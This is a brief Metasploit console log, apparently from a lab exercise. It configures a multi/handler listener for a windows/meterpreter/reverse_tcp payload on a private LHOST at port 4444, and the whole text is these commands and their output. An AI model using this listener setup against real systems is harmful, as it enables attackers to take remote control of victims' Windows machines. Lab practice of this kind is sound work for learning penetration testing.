 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.206.131
lhost => 192.168.206.131
msf6 exploit(multi/handler) > set rport 4444
[!] Unknown datastore option: rport. Did you mean LPORT?
rport => 4444
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.206.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port